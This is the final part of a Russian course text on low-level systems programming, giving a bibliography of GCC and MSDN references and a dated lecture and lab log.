Using the GNU Compiler Collection (GCC). «5.38 Constraints for asm Operands» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Constraints.html#Constraints\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Constraints.html#Constraints)

Using the GNU Compiler Collection (GCC). «5.39 Controlling Names Used in Assembler Code» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Asm-Labels.html#Asm-Labels\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Asm-Labels.html#Asm-Labels) Using the GNU Compiler Collection (GCC). «5.40 Variables in Specified Registers» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Global-Reg-Vars.html#Global-Reg-Vars\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Global-Reg-Vars.html#Global-Reg-Vars)

## *Синтаксис Intel*

Visual C++ Language Reference. Inline Assembler. MSDN → MSDN Library → Visual Studio 2008 → Visual Studio → Visual C++ → Visual C++ Reference → C/C++ Languages → C/C++ Language Reference → Inline Assembler. [\(http://msdn.microsoft.com/en-us/library/4ks26t93.aspx\)](http://msdn.microsoft.com/en-us/library/4ks26t93.aspx)

## *Компиляторы C/C++*

*Microsoft Visual Studio C/C++*

Visual C++. MSDN  $\rightarrow$  MSDN Library  $\rightarrow$  Development Tools and Languages  $\rightarrow$  Visual Studio 2008  $\rightarrow$  Visual Studio  $\rightarrow$  Visual C++. [\(http://msdn.microsoft.com/en](http://msdn.microsoft.com/en-us/library/60k1461a.aspx)[us/library/60k1461a.aspx\)](http://msdn.microsoft.com/en-us/library/60k1461a.aspx)

Compiler Security Checks In Depth. MSDN  $\rightarrow$  MSDN Library  $\rightarrow$  Development Tools and Languages  $\rightarrow$  Visual Studio .NET  $\rightarrow$  Developing with Visual Studio .NET  $\rightarrow$  Articles and Columns → Visual C++ .NET Articles → Unmanaged C++ Articles → Compiler Security Checks In Depth. [\(http://msdn.microsoft.com/en-](http://msdn.microsoft.com/en-us/library/aa290051%5C(VS.71%5C).aspx) [us/library/aa290051\(VS.71\).aspx\)](http://msdn.microsoft.com/en-us/library/aa290051%5C(VS.71%5C).aspx)

*GNU Compiler Collection*

Using the GNU Compiler Collection (GCC). [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/)

*Задание атрибутов в MSVC и GCC*

declspec. MSDN  $\rightarrow$  MSDN Library  $\rightarrow$  Development Tools and Languages  $\rightarrow$  Visual Studio 2008  $\rightarrow$  Visual Studio  $\rightarrow$  Visual C++  $\rightarrow$  Reference  $\rightarrow$  C/C++ Languages  $\rightarrow$  C+ + Language Reference → Microsoft-Specific Modifiers → \_\_declspec. (*<http://msdn.microsoft.com/en-us/library/dabb5z75.aspx>*)

Using the GNU Compiler Collection (GCC). «5.28 Attribute Syntax» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Attribute-Syntax.html#Attribute-Syntax\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Attribute-Syntax.html#Attribute-Syntax)

Using the GNU Compiler Collection (GCC). «5.27 Declaring Attributes of Functions» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Function-Attributes.html#Function-Attributes\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Function-Attributes.html#Function-Attributes)

Using the GNU Compiler Collection (GCC). «5.34 Specifying Attributes of Variables» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Variable-Attributes.html#Variable-Attributes\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Variable-Attributes.html#Variable-Attributes)

Using the GNU Compiler Collection (GCC). «5.35 Specifying Attributes of Types» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Type-Attributes.html#Type-Attributes\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Type-Attributes.html#Type-Attributes) *Встроенные функции в MSVC и GCC*

Visual C++ Language Reference. Compiler Intrinsics. MSDN → MSDN Library → Visual Studio 2008 → Visual Studio → Visual C++ → Visual C++ Reference → C/C++ Languages → Compiler Intrinsics. [\(http://msdn.microsoft.com/en-us/library/26td21ds.aspx\)](http://msdn.microsoft.com/en-us/library/26td21ds.aspx)

Using the GNU Compiler Collection (GCC). «5.47 Built-in functions for atomic memory access» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Atomic-Builtins.html#Atomic-](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Atomic-Builtins.html#Atomic-Builtins)[Builtins\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Atomic-Builtins.html#Atomic-Builtins)

Using the GNU Compiler Collection (GCC). «5.49 Other built-in functions provided by GCC» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Other-Builtins.html#Other-Builtins\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Other-Builtins.html#Other-Builtins) Using the GNU Compiler Collection (GCC). «5.44 Getting the Return or Frame Address of a Function» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Return-](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Return-Address.html#Return-Address)[Address.html#Return-Address\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Return-Address.html#Return-Address)

Using the GNU Compiler Collection (GCC). «5.45 Using vector instructions through built-in functions» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Vector-](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Vector-Extensions.html#Vector-Extensions)[Extensions.html#Vector-Extensions\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Vector-Extensions.html#Vector-Extensions)

Using the GNU Compiler Collection (GCC), «5.50.6 X86 Built-in Functions» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/X86-Built\\_002din-Functions.html#X86-Built\\_002din-](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/X86-Built_002din-Functions.html#X86-Built_002din-Functions)[Functions\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/X86-Built_002din-Functions.html#X86-Built_002din-Functions)

Using the GNU Compiler Collection (GCC). «5.54 Thread-Local Storage» [\(http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Thread\\_002dLocal.html#Thread\\_002dLocal\)](http://gcc.gnu.org/onlinedocs/gcc-4.4.2/gcc/Thread_002dLocal.html#Thread_002dLocal) *Обработка исключений*

A Crash Course on the Depths of Win32™ Structured Exception Handling. Microsoft Systems Journal, January 1997 [\(http://www.microsoft.com/msj/0197/exception/exception.aspx\)](http://www.microsoft.com/msj/0197/exception/exception.aspx)

Christophe de Dinechin. C++ Exception Handling for IA-64. Hewlett-Packard IA-64 Foundation Lab.

[\(http://www.usenix.org/events/osdi2000/wiess2000/full\\_papers/dinechin/dinechin\\_html/\)](http://www.usenix.org/events/osdi2000/wiess2000/full_papers/dinechin/dinechin_html/)

*Реализация ООП в C++*

C++ ABI Summary. Revised 20 March 2001. *(*[http://www.codesourcery.com/public/cxx-abi/\)](http://www.codesourcery.com/public/cxx-abi/)

*Разработка многопоточных приложений*

Synchronization Reference. MSDN → MSDN Library → Win32 and COM Development → System Services → DLLs, Processes, and Threads → Synchronization. [\(http://msdn.microsoft.com/en-us/library/ms686679\(VS.85\).aspx\)](http://msdn.microsoft.com/en-us/library/ms686679%5C(VS.85%5C).aspx)

Ingo Molnar, Ulrich Drepper. The Native POSIX Thread Library for Linux. February 21, 2005 — Red Hat, Inc. 1801 Varsity Drive Raleigh NC 27606-2072 USA [\(http://people.redhat.com/drepper/nptl-design.pdf\)](http://people.redhat.com/drepper/nptl-design.pdf)

Ulrich Drepper. ELF Handling For Thread-Local Strorage. Version 0.20. December 21, 2005 — Red Hat, Inc. 1801 Varsity Drive Raleigh NC 27606-2072 USA [\(http://people.redhat.com/drepper/tls.pdf\)](http://people.redhat.com/drepper/tls.pdf)

Scott Meyers, Andrei Alexandrescu. «C++ and the Perils of Double-Checked Locking». [\(http://www.ddj.com/184405726\)](http://www.ddj.com/184405726)

*Динамические библиотеки*

Dynamic-Link Library Entry-Point Function. [\(http://msdn.microsoft.com/ru-ru/library/ms682596\(en-us,VS.85\).aspx\)](http://msdn.microsoft.com/ru-ru/library/ms682596%5C(en-us,VS.85%5C).aspx) Initialization of Mixed Assemblies. [\(http://msdn.microsoft.com/ru-ru/library/ms173266.aspx\)](http://msdn.microsoft.com/ru-ru/library/ms173266.aspx)

Поведение библиотеки времени выполнения. [\(http://msdn.microsoft.com/ru-ru/library/988ye33t.aspx\)](http://msdn.microsoft.com/ru-ru/library/988ye33t.aspx)

## *Обобщающие материалы*

Agner Fog. Software optimization resources. [\(http://www.agner.org/optimize/\)](http://www.agner.org/optimize/) Mark Larson. Assembly Optimization Tips. [\(http://www.website.masmforum.com/mark/index.htm\)](http://www.website.masmforum.com/mark/index.htm) Raymond Filiatreault. SIMPLY FPU. 2003. [\(http://www.website.masmforum.com/tutorials/fptute/index.html\)](http://www.website.masmforum.com/tutorials/fptute/index.html)

## Оглавление



#### **Реальность:**

- 03.09 Лекция 1 (4 часа) полностью страницы 1,2 и 3; начало страницы 4 (начали обзор режимов работы i86+).
- 10.09 Лекция 2 (4 часа) со страницы 4 по страницу 12 включительно (включая представление маш. кодов)
- 17.09 Лекция 3 (4 часа) по страницу 19 включительно + усложненный пример использования assume и присвоения значений сегментных регистров (сег.рег<-конст и сег.рег<-память) на доске
- 24.09 Лекция 4 (2 часа) по страницу 20 включительно; обзор BIOS выдача первой лабы
	- Лаб.раб. N1 (2 часа) bios extension enumerator («сделаем дома», нишиша не)
- 01.10 Лекция 5 (2 часа) по страницу 25 включительно; оборудование PC; выдача второй лабы
- Лаб. раб. N2 (2 часа) инициализация оборудования (клавиатура, PIC) («а что надо было сделать на первой???»)
- 08.10 Лекция 6 (2 часа) по обработку прерываний в SMP системах включительно

## Лаб. раб. N3 (2 часа)

- 15.10 Лекция 7 (2 часа) по переключение стеков включительно + немного во время лаб по «нереальному» режиму Лаб.раб. N4 (2 часа) — 4 человека сдали первую; 1 начал вторую.
- 22.10 Лекция 8 (2 часа) по структуру адресного пространства в Win32 (стр. 36); Posix не успели
	- Лаб.раб. N5 (2 часа) 1 сдал вторую; еще 3 сдали (из них один дозащищает) первую.
- 29.10 Лекция 9 (2 часа) структура адресного пространства в Posix-системах, Java-семантика обработки (C++) исключений
- 05.11 Лекция 10 (2 часа) страничные режимы адресации в i386+
- 12.11 Лекция 11 (2 часа) надо ограничиться соглашениями о вызовах, возможно предусмотреть примеры, иллюстрирующие использование extern и namespace.
- 19.11 Лекция 12 (2 часа) начало проецирования, страничные атрибуты, атаки типа переполнение буфера
- 26.11 Лекция 13 (2 часа) проецирование файлов императивное и декларативное
- 03.12 Лекция 14 (2 часа) проецирование исполняемых файлов в Windows; разделяемые библиотеки общие понятия; динамическая загрузка, некоторые сведения о структуре исполняемых файлов Windows
- 10.12 Лекция 15 (2 часа) библиотеки динамической загрузки в Posix; генерация позиционно-независимого кода. Построение статических библиотек.
- 17.12 Лекция 16 (2 часа) построение проектов; встроенный ассемблер; многопоточные приложения, основы синхронизации.